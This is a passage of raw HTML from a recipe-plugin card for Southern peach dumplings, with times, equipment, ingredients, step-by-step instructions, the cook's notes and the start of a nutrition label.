d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-prep_time wprm-recipe-prep_time-hours">1<span
class="sr-only screen-reader-text wprm-screen-reader-text"> hour</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-hours" aria-hidden=true>hr</span> <span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">30<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-cook_time wprm-recipe-cook_time-minutes">35<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-total_time wprm-recipe-total_time-hours">2<span
class="sr-only screen-reader-text wprm-screen-reader-text"> hours</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-total_time-unit wprm-recipe-total_timeunit-hours" aria-hidden=true>hrs</span> <span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">5<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden=true>mins</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Dessert</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">Southern</span></div></div></div><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-137671 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=137671 aria-label="Adjust recipe servings">12</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
class=wprm-recipe-nutrition-with-unit><span
class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">512</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
id=recipe-137671-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=137671><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 9x13&quot; glass baking dish</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 small sauce pan</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 wooden spoon</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 Rolling Pin</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 sharp knife&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">to peel peaches</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 small bowl&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">to mix cinnamon and sugar</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 mixing bowl</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 pastry blender</div></li></ul></div><div
id=recipe-137671-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-137671-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=137671 data-servings=12><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-137671-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=12 data-recipe=137671 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=12 data-recipe=137671 aria-label="Adjust servings by 2x">2x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=12 data-recipe=137671 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=0><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>UNBLEACHED all-purpose flour</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">bleached flour toughens baked goods</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>sea salt</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">or kosher salt</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>baking powder</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>Crisco shortening</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">no substitutes</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>Ice water</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=5><span
class=wprm-recipe-ingredient-amount>6</span>&#32;<span
class=wprm-recipe-ingredient-unit>large</span>&#32;<span
class=wprm-recipe-ingredient-name>peaches</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">peeled and pitted </span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=6><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>water</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=7><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>granulated sugar</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=8><span
class=wprm-recipe-ingredient-amount>1/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>nutmeg</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=9><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>cinnamon</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=10><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>stick</span>&#32;<span
class=wprm-recipe-ingredient-name>unsalted butter</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">(1/4 cup)</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=11><span
class=wprm-recipe-ingredient-amount>3/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>granulated sugar</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=12><span
class=wprm-recipe-ingredient-amount>3/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>tbsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>cinnamon</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=13><span
class=wprm-recipe-ingredient-amount>1/8</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>nutmeg</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=14><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>stick</span>&#32;<span
class=wprm-recipe-ingredient-name>unsalted butter</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">(1/4 cup)</span></li></ul></div></div><div
id=recipe-137671-instructions class="wprm-recipe-instructions-container wprm-recipe-137671-instructions-container wprm-block-text-normal" data-recipe=137671><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-137671-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Prepare two large 9x13” or 10x15” baking dishes by spraying with cooking spray.</div></li><li
id=wprm-recipe-137671-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Mix flour, salt, baking powder.</div></li><li
id=wprm-recipe-137671-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Cut in shortening with pastry blender.</div></li><li
id=wprm-recipe-137671-step-0-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Add iced water and mix with hands to combine. Set aside.</div></li><li
id=wprm-recipe-137671-step-0-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Bring water, 2 cups sugar, ¼ tsp. nutmeg, 1 tsp. cinnamon and ½ stick butter to a boil.</div></li><li
id=wprm-recipe-137671-step-0-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Boil one minute and remove from heat. Set aside.</div></li><li
id=wprm-recipe-137671-step-0-6 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Mix remaining sugar, cinnamon and nutmeg. Set aside.</div></li><li
id=wprm-recipe-137671-step-0-7 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Halve peaches, remove pits, and peel.</div></li><li
id=wprm-recipe-137671-step-0-8 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Spread waxed paper on counter top.</div></li><li
id=wprm-recipe-137671-step-0-9 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Cover generously with flour.</div></li><li
id=wprm-recipe-137671-step-0-10 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Take a golf-ball sized piece of pie dough (or a little larger) and place on top of flour.</div></li><li
id=wprm-recipe-137671-step-0-11 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Sprinkle generously with flour.</div></li><li
id=wprm-recipe-137671-step-0-12 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Place waxed paper over top and roll out a few times.</div></li><li
id=wprm-recipe-137671-step-0-13 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Check for sticking by removing the waxed paper and adding more flour on top if necessary.</div></li><li
id=wprm-recipe-137671-step-0-14 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Roll out in a circle.</div></li><li
id=wprm-recipe-137671-step-0-15 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Remove top layer of waxed paper and set aside to reuse.</div></li><li
id=wprm-recipe-137671-step-0-16 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Place peach half in center of rolled dough.</div></li><li
id=wprm-recipe-137671-step-0-17 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Sprinkle with about 1 ½ heaping tablespoonfuls of the cinnamon sugar mixture.</div></li><li
id=wprm-recipe-137671-step-0-18 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Dab about a teaspoon or so of butter over top.</div></li><li
id=wprm-recipe-137671-step-0-19 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Fold corners to center. Pinch edges together.</div></li><li
id=wprm-recipe-137671-step-0-20 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Place in prepared baking dishes.</div></li><li
id=wprm-recipe-137671-step-0-21 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Usually only about six will fit in each dish. Don’t cram them together because the dough expands while baking.</div></li><li
id=wprm-recipe-137671-step-0-22 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Continue rolling out all the dough and adding peach halves, cinnamon sugar and butter.</div></li><li
id=wprm-recipe-137671-step-0-23 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Evenly divide the syrup and pour over each glass baking dish.</div></li><li
id=wprm-recipe-137671-step-0-24 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Bake at 375° for about 35 minutes.</div></li><li
id=wprm-recipe-137671-step-0-25 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Serve Peach Dumplings warm with ice cream.</div></li><li
id=wprm-recipe-137671-step-0-26 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Drizzle syrup from baking dish over top of peaches.</div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-137671-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><div
data-rating=0><div><div><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> This recipe is a LOT of work, but tastes absolutely divine when done. The syrup absorbs into the dumplings. It is really excellent. Don’t worry about being real exact with the dough. I have NEVER been able to form my dumplings so that they are pretty, instead I shape them into balls trying to seal the dough around the peaches as best I can so they don’t leak. No matter what they look like in the pan, they taste wonderful!</div><div> </div><div> </div><div><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> Please note that this recipe is NOT an exact science! I make as many dumplings as I have pie dough for. If that means I need a little bit more cinnamon sugar mixture or butter I add it as necessary.</div><div> </div><div> </div><div><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> This is a high maintenance recipe and the dough can tear easily. Don't attempt it unless you're willing to be patient and work with it.</div><div> </div></div><div> </div><div><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> You can substitute pre-packaged pie crust if you prefer.</div><div> </div></div><div> </div><div><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> The syrup thickens as it cools.</div><div> </div><div
data-rating=0><div><div><h6><sup>©</sup><strong> Can’t Stay Out of the Kitchen</strong></h6></div></div></div></div></div><div
id=recipe-137671-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">512</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">72</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
